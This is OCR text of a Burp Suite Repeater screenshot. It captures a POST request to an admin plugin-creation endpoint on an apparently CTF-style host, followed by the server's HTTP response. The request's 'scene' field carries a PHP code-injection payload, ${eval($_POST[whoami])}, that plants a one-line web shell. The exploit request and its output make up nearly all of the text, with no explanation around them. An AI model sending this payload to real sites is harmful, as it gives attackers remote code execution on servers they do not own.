 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://www.bmzclub.cn:20763 ?
Request
Raw Params Headers Hex
POST /bmzadmin.php?m=admin&c=Weapp&a=create&lang=cn
HTTP/1.1
Host: www.bmzclub.cn:20763
Content-Length: 129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.bmzclub.cn:20763
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer:
http://www.bmzclub.cn:20763/bmzadmin.php?m=admin&c=Weapp&a=
create&lang=cn
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=04330ba1-7e0e-43a4-a729-91a3ec5d66a4;
Hm_lvt_d7a3b863d5a302676afbe86b11339abd=1610719417,16107196
14,1610719684;
Hm_lpvt_d7a3b863d5a302676afbe86b11339abd=1610726285;
PHPSESSID=4ec57236808e3c7edf853625b6b20650; admin_lang=cn;
home_lang=cn; workspaceParam=index%7CWeapp
Connection: close
code=WHOAMI&name=WHOAMI&version=v1.0.0&min_version=v1.3.7&a
uthor=WHOAMI&scene=bbb\',${eval($_POST[whoami])},//&descrip
tion=WHOAMI
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 16 Jan 2021 03:38:26 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.24
Set-Cookie: admin_lang=cn; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2723
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<title>□□□□</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
body{ background: #fff; font-family: '□□□□';
color: #CCC; font-size: 16px; }
.system-message{ padding: 24px 48px;
margin:auto; border: #CCC 3px solid; top:50%;
width:500px; border-radius:10px;
-moz-border-radius:10px; /* Old Firefox */}
.system-message h1{ font-size: 100px;
font-weight: normal; line-height: 120px;
? < + > Type a search term 0 matches
Done 3,058 bytes | 70 millis